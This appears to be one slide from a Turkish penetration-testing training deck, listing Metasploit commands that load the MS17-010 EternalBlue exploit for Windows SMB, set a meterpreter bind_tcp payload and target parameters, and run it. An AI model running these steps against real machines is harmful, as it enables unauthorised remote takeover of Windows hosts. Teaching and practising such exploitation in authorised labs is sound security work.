 www.prismacsi.com
© All Rights Reserved.
35
Exploit Denemesi (MS17-010)
• search netapi
• info exploit/windows/smb/ms17_010_eternalblue
• use exploit/windows/smb/ms17_010_eternalblue
• show options
• set payload windows/meterpreter/bind_tcp
• set LHOST,
• set RHOST
• set RPORT
• exploit
 